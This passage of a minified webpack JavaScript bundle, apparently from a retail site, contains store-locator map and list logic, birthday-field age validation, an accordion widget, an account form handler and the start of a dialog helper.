n=e(o.response);i.fitBounds=!1,t.skipTextUpdate||(i.setCenter({lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:11}),i.setResultsText(o.count),i.fitBounds=!0),i.appendStores(n,!0),i.setMarkers(o.fullResponse,t.isUserLocation,i.fitBounds)}else i.noResultHandler(t.ignoreDefaultStoresFallback)})})}},{key:"appendStores",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=e.find(".js-stores-wrapper"),n=o.children(),s=this.$el.find(".js-stores-wrapper");s.length>0?i?s.replaceWith(o):s.append(n):0!==n.length||i?this.$el.find(".js-list-view").append(e):this.getDefaultStores(),this.replaceLoadMoreBtn(e),i&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),r.default.once("components.updated",function(){return t.initEvents()}),r.default.execute("components.update",this.$el)}},{key:"createStoreButton",value:function(t){return"clickandcollect"===this.config.viewType||"accessPoints"===this.config.pointsType||"collectionPoint"===this.config.pointsType?e('<div class="b-checkout-collect__address-actions">\n                <button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>\n            </div>"):'<a class="b-btn_primary" href="'+s.default.appendParamToURL(Urls.storeDetails,"storeID",t.data("store-id"))+'">'+c+"</a>"}},{key:"setMarkers",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e(t).find(".js-stores-wrapper").children(),s=[];this.callFnForId("storelocator-map","removeMarkers"),r.each(function(t,o){var n=e(o),r=i.createStoreButton(n),a=parseFloat(n.attr("data-lat")),l=parseFloat(n.attr("data-lng")),c={lat:a,lng:l,type:n.data("storeType"),content:n.append(r),storeId:n.data("store-id")};i.callFnForId("storelocator-map","addMarker",c),s.push({lat:a,lng:l})}),this.callFnForId("storelocator-map","makeMarkerClusters"),this.markersAdded=!0,o&&this.callFnForId("storelocator-map","callPanToBounds",s,!0),n&&this.callFnForId("storelocator-map","callFitBounds",s,!0),this.storesLocation=s}},{key:"emitHandleTypes",value:function(){var e=this.getStoresTypeValue();this.handleTypes(e)}},{key:"getStoresTypeValue",value:function(){return this.$franchise.prop("checked")&&!this.$original.prop("checked")?"franchising":!this.$franchise.prop("checked")&&this.$original.prop("checked")?"original":"all"}},{key:"handleTypes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t={viewType:this.config.viewType,storeType:e,skipTextUpdate:!0,url:window.location.href};this.getStores(t)}},{key:"showMore",value:function(t){var i=this,o=t.url;r.default.execute("storelocator.find",{viewType:this.config.viewType,url:o,type:"more",storeType:this.getStoresTypeValue()}).then(function(t){var o=e(t.response);i.appendStores(o),i.markersAdded||i.setMarkers(t.fullResponse)})}},{key:"replaceLoadMoreBtn",value:function(e){var t,i=this;t=e.find(".js-show-more"),r.default.once("components.updated",function(){t.length?(i.callFnForId("loadMoreButton","setUrl",t.data("url")),i.callFnForId("loadMoreButton","show")):i.callFnForId("loadMoreButton","hide")})}},{key:"noResultHandler",value:function(e){this.setResultsText(0),e||this.getDefaultStores()}},{key:"getSearchPhrase",value:function(){var e;return this.getById("storelocator-autocomplete",function(t){e=t.getValue()}),e}},{key:"setResultsText",value:function(e){var t=this.getSearchPhrase(),i="";t&&(i=e?u.replace("{0}",e).replace("{1}",t):d.replace("{0}",t).replace("{1}",t)),this.$searchResultsText.html(i)}},{key:"handleViewOnMap",value:function(e){this.$mapTab.prop("checked",!0),this.callFnForId("storelocator-map","findMarkerByStoreId",e)}},{key:"getDefaultStores",value:function(){var e=this.getStoresTypeValue();this.setCenter(this.config.defaultCenter),this.getStores({viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:!0,storeType:e,ignoreDefaultStoresFallback:!0})}},{key:"setCenter",value:function(e){this.callFnForId("storelocator-map","setMapCenter",e)}},{key:"setRadius",value:function(e){this.radius=e}},{key:"getRadius",value:function(){return this.radius||this.defaultRadius}},{key:"handleGeolocationPermition",value:function(e){this.isGeolocationAllowed=e,this.$el.find(".js-current-location").toggleClass("h-hidden",this.isGeolocationAllowed),this.$el.find(".js-storelocator-search-title").text(this.isGeolocationAllowed?f:h)}},{key:"askGeolocationPermition",value:function(){navigator.permissions&&navigator.permissions.query&&navigator.permissions.query({name:"geolocation"}).then(function(e){"denied"!==e.state&&"prompt"!==e.state||window.alert(p)})}},{key:"getPointsType",value:function(){return this.pointsType||this.config.pointsType||"all"}},{key:"setLocalData",value:function(e,t){window.localStorage.setItem(e,t)}},{key:"getLocalData",value:function(e){return window.localStorage.getItem(e)}},{key:"removeLocalData",value:function(e){window.localStorage.removeItem(e)}},{key:"updateMap",value:function(){this.fitBounds&&this.callFnForId("storelocator-map","updateMap",this.storesLocation)}}]),i}();t.default=v}).call(this,i(0))},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(20)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isYear=!1,this.isMonth=!1,this.isDay=!1,this.onChild(this.config.yearField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkYear(),e.emitter.emit("change",e)}),this.onChild(this.config.monthField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkMonth(),e.emitter.emit("change",e)}),this.onChild(this.config.dayField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkDay(),e.emitter.emit("change",e)})}},{key:"checkYear",value:function(){this.isYear=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkMonth",value:function(){this.isMonth=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkDay",value:function(){this.isDay=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"setFocus",value:function(){this.getById(this.config.monthField,function(e){e.setFocus()})}},{key:"_validateMandatory",value:function(e,t,i){return!!e&&!!t&&!!i}},{key:"_calculateAge",value:function(e){var t=Date.now()-e.getTime(),i=new Date(t);return Math.abs(i.getUTCFullYear()-1970)}},{key:"_validate",value:function(e,t,i){var o=!0,n=new Date(i,t-1,e),r=new Date(n.getTime()),s=+this._calculateAge(n);return i&&r.getFullYear()!==i&&(o=!1),t&&r.getMonth()!==t-1&&(o=!1),e&&r.getDate()!==e&&(o=!1),this.config.isChildForm&&s>=18?(this.ageError=Resources.CHILD_AGE_ERROR,o=!1):!this.config.isChildForm&&s<18&&(this.ageError=Resources.AGE_ERROR,o=!1),o}},{key:"_getValidationResult",value:function(){var e,t,i,o,n=!1;return this.getById(this.config.yearField,function(e){i=+e.getValue(),n=n||e.config.required}),this.getById(this.config.monthField,function(e){t=+e.getValue(),n=n||e.config.required}),this.getById(this.config.dayField,function(t){e=+t.getValue(),n=n||t.config.required}),o=n?this._validateMandatory(e,t,i)&&this._validate(e,t,i):this._validate(e,t,i),{day:e,month:t,year:i,valid:o}}},{key:"isValid",value:function(){return this._getValidationResult().valid}},{key:"validate",value:function(){var e=this._getValidationResult(),t=e.day,i=e.month,o=e.year,n=e.valid;if(n){if(o>1900&&i&&t){var s=r.default.pad(o,4)+"-"+r.default.pad(i,2)+"-"+r.default.pad(t,2);this.callFnForId(this.config.dateField,"setValue",s)}else this.callFnForId(this.config.dateField,"setValue","");this.setError()}else this.setError(this.ageError||this.config.error);return n}},{key:"refreshBirthdayAvailableDates",value:function(){if(-1!==this.config.yearField.indexOf("birthdayfields")){var e,t,i,o,n,r,s=this.getDateElements();e=s.year,o=s.selYear,t=s.month,n=s.selMonth,i=s.day,r=s.selDay,this.enableAllOptions(o),this.enableAllOptions(n),this.enableAllOptions(r),this.setDateMaxValuesToToday(e,o,t,n,i,r)}}},{key:"getDateElements",value:function(){var e,t,i,o,n,r;return this.getById(this.config.yearField,function(t){o=+t.getValue(),e=t.$field[0]}),this.getById(this.config.monthField,function(e){n=(n=+e.getValue())?n-1:n,t=e.$field[0]}),this.getById(this.config.dayField,function(e){r=+e.getValue(),i=e.$field[0]}),{year:o,selYear:e,month:n,selMonth:t,day:r,selDay:i}}},{key:"setDateMaxValuesToToday",value:function(e,t,i,o,n,r){var s,a,l,c=new Date;if(s=c.getFullYear(),a=c.getMonth(),l=c.getDate(),e&&e===s&&(this.setMaxValue(o,a+1),i&&i===a&&this.setMaxValue(r,l),n&&n>l&&this.setMaxValue(o,a)),i)if(i>a)this.setMaxValue(t,s-1);else{if(i===a&&n>l)return void this.setMaxValue(t,s-1);this.setMaxValue(t,s)}}},{key:"enableAllOptions",value:function(e){var t;for(t=0;t<e.options.length;t++)e.options[t].disabled=!1}},{key:"setMaxValue",value:function(e,t){var i;for(i=0;i<e.options.length;i++){var o=e.options[i],n=parseInt(o.value,10);n&&n>t&&(e.options[i].disabled=!0)}}},{key:"setError",value:function(t){this.ageError="",this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),t&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-fields-container").after('<div class="form-row_error b-error-msg">\n                        '+e("<div>").html(t).html()+"\n                    </div>")}}]),i}();t.default=a}).call(this,i(0))},,,,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}();i(317);var n=a(i(20)),r=a(i(248)),s=a(i(252));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.menuActivator&&this.menuActivator(),this.initialized=!1,this.config.jsonConfig&&this.config.jsonConfig.disableOn?this.disableOn=this.config.jsonConfig.disableOn:this.disableOn=this.config.disableOn,this.config.expandOnInit&&this.initExpand(),this.initAccordion(),this.config.jsonConfig&&this.config.jsonConfig.multipleOpened&&this.$el.accordion({beforeActivate:function(t,i){return e.multiOpenAccordion(i)}})}},{key:"menuActivator",value:function(){var t=this,i=this.config.menuActivatorToggleClass||"h-hidden-small";e(".js-menu-activator-attrs").hasClass("isEmpty")?e(this.config.menuActivator).addClass(this.config.menuActivatorTitleHider||"h-hidden"):e(this.config.menuActivator).on("click",function(){t.$el.hasClass(i)?t.$el.removeClass(i):t.$el.addClass(i)})}},{key:"multiOpenAccordion",value:function(e){var t=void 0,i=void 0;i=e.newHeader[0]?(t=e.newHeader).next(".ui-accordion-content"):(t=e.oldHeader).next(".ui-accordion-content");var o="true"===t.attr("aria-selected");return t.toggleClass("ui-corner-all",o).toggleClass("accordion-header-active ui-state-active ui-corner-top",!o).attr("aria-selected",(!o).toString()),t.children(".ui-icon").toggleClass("ui-icon-triangle-1-e",o).toggleClass("ui-icon-triangle-1-s",!o),i.toggleClass("accordion-content-active",!o),o?i.slideUp():i.slideDown(),!1}},{key:"initAccordion",value:function(){!1===this.initialized&&(this.$el.accordion(this.config),this.initialized=!0,this.disableOn.length>0&&this.initDisabling())}},{key:"destroyAccordion",value:function(){!0===this.initialized&&(this.$el.accordion("destroy"),this.initialized=!1)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(r.default.getDeviceId())}},{key:"onDeviceChange",value:function(e){this.disableOn.indexOf(e)>-1?this.destroyAccordion():this.initAccordion()}},{key:"didActivate",value:function(){}},{key:"initExpand",value:function(){var e=this.config.oneLevel,t=this.$el[e?"find":"children"](this.config.header),i=this.$el[e?"find":"children"](this.config.expandClass),o=t.index(i);this.config.active=o>-1&&o,setTimeout(function(){i.length>0&&s.default.scrollTo(i)},100)}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[r.default.DESKTOP,r.default.TABLET,r.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,i){return e.didActivate(t,i)}}}}]),i}();t.default=l}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(20));i(261);var r=a(i(4)),s=a(i(247));function a(e){return e&&e.__esModule?e:{default:e}}var l=Resources.VIEW_STORE_DETAILS,c=Resources.STORE_RESULTS_TEXT,u=Resources.STORELOCATOR_NO_RESULTS,d=Resources.DEFAULT_STORE_RESULTS,h=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$noSearchResults=this.$el.find(".js-no-results"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$mapTab=this.$el.find(".js-map-tab"),this.$franchise=this.$el.find(".js-franchising-type"),this.$corner=this.$el.find(".js-corners-type"),this.$original=this.$el.find(".js-original-type"),this.moreStore=!0,this.geolocStoresForFitBounds=[],e(".b-storelocator__tabs input#tab-1").on("change",this.tabMapsChanged.bind(this)),this.event("change",".js-types",this.emitHandleTypes),this.onChild("storelocator-map","find",this.findStoresForUser),this.onChild("storelocator-map-mobile","find",this.findStoresForUser),this.onChild("storelocator-form","no.results",this.noResultHandler),this.config.localizeCode&&(document.querySelector(".js-desktop-store .js-infinity-scroll").onscroll=this.loadStoreOnScroll.bind(this),document.querySelector(".js-mobile-store .js-infinity-scroll").onscroll=this.loadStoreOnScrollMobile.bind(this),this.onChild("storelocator-search","no.results",this.noResultHandler),this.eventMgr("clickAndCollect.update",function(e){var i=e.lat,o=e.lng,n=e.isUserLocation,r=e.distance;t.location={lat:i,lng:o},window.storeloc={keywordSearchedCoords:{latitude:i,longitude:o}},t.getStores({viewType:t.config.viewType,storeType:t.getStoresTypeValue(),lat:i,lng:o,isUserLocation:n,distance:r,distancesMap:!0,callFitToBounds:!0,skipTextUpdate:!0,hideTextUpdate:!0}),(i||o)&&t.setCenter({lat:i,lng:o})})),this.onChild("storelocator-form","update",function(e){var i=e.lat,o=e.lng,n=e.isUserLocation,r=e.distance;t.location={lat:i,lng:o},window.storeloc={keywordSearchedCoords:{latitude:i,longitude:o}},t.getStores({viewType:t.config.viewType,storeType:t.getStoresTypeValue(),lat:i,lng:o,isUserLocation:n,distance:r,distancesMap:!0,callFitToBounds:!0,mapRadius:t.config.mapRadius||10,isInputSearch:!0})}),this.markersAdded=!1}},{key:"initEvents",value:function(){this.offChild("loadMoreButton","more"),this.offChild("store","view.on.map"),this.onChild("loadMoreButton","more",this.showMore),this.onChild("store","view.on.map",this.handleViewOnMap)}},{key:"findStoresForUser",value:function(e){var t={viewType:this.config.viewType,skipTextUpdate:!0,distancesMap:!0,isUserLocation:!0,callFitToBounds:!0,storeType:"original"};return this.config.showFranchising&&(t.storeType+=";franchising"),this.config.showCorner&&(t.storeType+=";corners"),e&&!e.isDefaultCenterLocation&&(t.lat=e.lat,t.lng=e.lng),this.getStores(t)}},{key:"getStores",value:function(t){var i=this;return r.default.execute("storelocator.find",t).then(function(o){if(o.count>0){var n=e(o.response);if(!t.skipTextUpdate){var r={lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:13};i.setCenter(r),i.setResultsText(o.count)}t.hideTextUpdate&&i.$noSearchResults.addClass("h-hidden"),i.appendStores(n,!0),i.setMarkers(o,!1,t.callFitToBounds||!1)}else i.noResultHandler()})}},{key:"appendStores",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=e.find(".js-stores-wrapper"),n=o.children(),s=this.$el.find(".js-stores-wrapper");s.length>0?i?s.replaceWith(o):s.append(n):0!==n.length||i?((this.isThisCountry("sk")||this.isThisCountry("cz"))&&(o.data("geolocation")||this.$el.find(".js-list-tab").prop("checked",!1)),this.$el.find(".js-list-view").append(e)):this.getDefaultStores(),this.replaceLoadMoreBtn(e),i&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),r.default.once("components.updated",function(){return t.initEvents()}),r.default.execute("components.update",this.$el)}},{key:"createStoreButton",value:function(t){return"clickandcollect"===this.config.viewType?e('<button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>"):'<a href="'+s.default.appendParamToURL(Urls.storeDetails,"storeID",t.data("store-id"))+'">'+l+"</a>"}},{key:"setMarkers",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.fullResponse,s=e(r).find(".js-stores-wrapper").children(),a=[];this.callFnForId("storelocator-map","removeMarkers"),this.callFnForId("storelocator-map-mobile","removeMarkers"),s.each(function(t,o){var n=e(o),r=i.config.localizeCode?"":i.createStoreButton(n),s=n.data("lat"),l=n.data("lng"),c={lat:s,lng:l,type:n.data("storeType"),content:n.append(r),storeId:n.data("store-id")};i.callFnForId("storelocator-map","addMarker",c),i.callFnForId("storelocator-map-mobile","addMarker",c),a.push({lat:s,lng:l})}),this.callFnForId("storelocator-map","makeMarkerClusters"),this.callFnForId("storelocator-map-mobile","makeMarkerClusters"),this.markersAdded=!0,o&&(this.callFnForId("storelocator-map","callPanToBounds",a,!0),this.callFnForId("storelocator-map-mobile","callPanToBounds",a,!0)),n&&t.geolocStores&&(this.geolocStoresForFitBounds=t.geolocStores,this.callFnForId("storelocator-map","callFitBounds",this.geolocStoresForFitBounds,!0),this.callFnForId("storelocator-map-mobile","callFitBounds",this.geolocStoresForFitBounds,!0))}},{key:"emitHandleTypes",value:function(){var e=this.getStoresTypeValue();this.handleTypes(e)}},{key:"tabMapsChanged",value:function(){this.geolocStoresForFitBounds&&(this.callFnForId("storelocator-map","callFitBounds",this.geolocStoresForFitBounds,!0),this.callFnForId("storelocator-map-mobile","callFitBounds",this.geolocStoresForFitBounds,!0))}},{key:"getStoresTypeValue",value:function(){var e="";return(this.$original.prop("checked")||!this.config.showFranchising&&!this.config.showCorners)&&(e+="original"),this.$franchise.prop("checked")&&(e+=0===e.length?"franchising":";franchising"),this.$corner.prop("checked")&&(e+=0===e.length?"corners":";corners"),e}},{key:"handleTypes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t={viewType:this.config.viewType,storeType:e,skipTextUpdate:!0,url:window.location.href};this.getStores(t)}},{key:"showMore",value:function(t){var i=this,o=t.url;r.default.execute("storelocator.find",{viewType:this.config.viewType,url:o,type:"more",storeType:this.getStoresTypeValue()}).then(function(t){var o=e(t.response);i.appendStores(o),i.markersAdded||i.setMarkers(t)})}},{key:"replaceLoadMoreBtn",value:function(e){var t,i=this;t=e.find(".js-show-more"),r.default.once("components.updated",function(){t.length?(i.callFnForId("loadMoreButton","setUrl",t.data("url")),i.config.localizeCode||i.callFnForId("loadMoreButton","show")):(i.callFnForId("loadMoreButton","hide"),i.moreStore=!1)})}},{key:"noResultHandler",value:function(){this.setResultsText(0,!0),this.getDefaultStores()}},{key:"getSearchPhrase",value:function(){var e;return this.getById("storelocator-autocomplete",function(t){e=t.getValue()}),e}},{key:"setResultsText",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.getSearchPhrase();if(i){var o=c.replace("{0}",e||0).replace("{1}",i);this.$searchResultsText.html(o),this.$noSearchResults.addClass("h-hidden"),t&&(this.$noSearchResults.text(u.replace("{0}",i)),this.$noSearchResults.removeClass("h-hidden"))}else this.$noSearchResults.addClass("h-hidden"),this.$searchResultsText.html(d)}},{key:"handleViewOnMap",value:function(t){this.$mapTab.prop("checked",!0),this.config.localizeCode?e(window).width()>=1200?this.callFnForId("storelocator-map","findMarkerByStoreId",t):this.callFnForId("storelocator-map-mobile","findMarkerByStoreId",t):this.callFnForId("storelocator-map","findMarkerByStoreId",t)}},{key:"getDefaultStores",value:function(){var e=this.getStoresTypeValue();this.setCenter(this.config.defaultCenter),this.getStores({viewType:this.config.viewType,skipTextUpdate:!0,storeType:e})}},{key:"setCenter",value:function(e){this.callFnForId("storelocator-map","setMapCenter",e),this.callFnForId("storelocator-map-mobile","setMapCenter",e)}},{key:"isThisCountry",value:function(t){var i=t.toUpperCase();return!(e("#is"+i).length<=0)}},{key:"searchStoreByInput",value:function(e,t,i,o){this.location={lat:e,lng:t},window.storeloc={keywordSearchedCoords:{latitude:e,longitude:t}},this.getStores({viewType:this.config.viewType,storeType:this.getStoresTypeValue(),lat:e,lng:t,isUserLocation:i,distance:o,distancesMap:!0,callFitToBounds:!0,mapRadius:this.config.mapRadius||10,isInputSearch:!0})}},{key:"loadStoreOnScroll",value:function(){e(".js-desktop-store .js-infinity-scroll").prop("scrollHeight")-e(".js-desktop-store .js-infinity-scroll").scrollTop()<this.$el.outerHeight()&&this.moreStore&&e(".js-desktop-store .js-show-more-store").trigger("click")}},{key:"loadStoreOnScrollMobile",value:function(){e(".js-mobile-store .js-infinity-scroll").prop("scrollHeight")-e(".js-mobile-store .js-infinity-scroll").scrollTop()<this.$el.outerHeight()&&this.moreStore&&e(".js-mobile-store .js-show-more-store").trigger("click")}}]),i}();t.default=h}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(6));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"setHref",value:function(e){e?this.$el.attr("href",e):this.config.defaultHref&&this.$el.attr("href",this.config.defaultHref)}},{key:"getHref",value:function(){return this.$el.attr("href")}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(4)),s=l(i(22)),a=l(i(252));function l(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,s.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-button-cancel",this.handleCancelClick)}},{key:"handleCancelClick",value:function(e,t){t.preventDefault(),this.emitter.emit("cancel")}},{key:"onSubmit",value:function(){var e=this,t=this.validateChilds();return t&&this.parentAccountNav&&(t=this.parentAccountNav.validateForms()),t&&r.default.execute("account.sendForm",{data:this.getFormFields(),url:this.$el.attr("action")}).then(function(t){e.emitter.emit("updated",t)}),!1}},{key:"validateChilds",value:function(){return n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).apply(this,arguments)}},{key:"setSubmitFocus",value:function(){var e=this.$el.find('button[type="submit"]');a.default.scrollTo(e,function(){})}}]),t}();t.default=c},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,i){"use strict";(function(t){var o=function(e){return e&&e.__esModule?e:{default:e}}(i(4));var n,r=i(249),s=i(247),a=o.default.getEmitter("dialog"),l={create:function(e){var i,n,r=this;0===(i="string"==typeof e.target?"#"===e.target.charAt(0)?t(e.target):t("#"+e.target):e.target instanceof t?e.target:t("#dialog-container")).length&&"string"==typeof e.target?(n="#"===e.target.charAt(0)?e.target.substr(1):e.target,i=t("<div>").attr("id",n).addClass("dialog-content").appendTo("body")):0===i.length&&(i=t("<div>").attr("id","dialog-container").addClass("dialog-content").appendTo("body")),this.$container=i,this.$container.data("dialogEventAttached")||(this.$container.on("dialogclose",function(){a.emit("close"),o.default.execute("bodyTrigger.triggerClass",{class:"h-overflow-hidden",isEnabled:!1})}).on("dialogopen",function(){a.emit("open"),o.default.execute("bodyTrigger.triggerClass",{class:"h-overflow-hidden",isEnabled:!0});var e=r.$container.parents(".ui-dialog"),i=e.children(".ui-dialog-content_wrapper");i.length||(i=t('<div class="ui-dialog-content_wrapper"/>').appendTo(e)),e.children().not(".ui-dialog-content_wrapper").appendTo(i),r.$dialogContainer=e,t(".ui-dialog-content_wrapper").addClass("visible")}),this.$container.data("dialogEventAttached",!0)),this.overlayInited||(o.default.on("common.outsideClick",function(e){r.$dialogContainer&&r.$dialogContainer.is(e.target)&&0===r.$dialogContainer.has(e.target).length&&r.close()}),this.overlayInited=!0),this.$container.dialog(t.extend(!0,{},this.settings,e.options||{}))},open:function(e){var 